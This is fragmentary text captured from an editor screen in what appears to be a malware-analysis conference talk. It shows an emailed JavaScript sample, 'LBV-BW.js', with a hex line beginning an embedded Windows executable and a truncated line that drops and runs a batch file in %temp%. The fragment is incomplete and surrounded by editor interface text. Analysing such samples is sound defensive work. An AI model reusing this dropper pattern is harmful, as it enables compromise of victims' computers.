 slides-talk1
LBV-BW.js_
P: > mal.re > Talks > 2023-09-15-KielerLinuxtage > samples-talk2 > 1-email > LBV-BW > LBV
2
3
4 00 00 00 00 00 00 80 00 00 00 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4
5
6
7
8 emp%\\IFFQXE.bat\" && \"%temp%\\IFFQXE.bat\"", 0, true);//YVWYQP
Go to Line/Column
0 0 0 Ln 8, Col 225 Spaces: 4 UTF-8 CRLF Plain Tex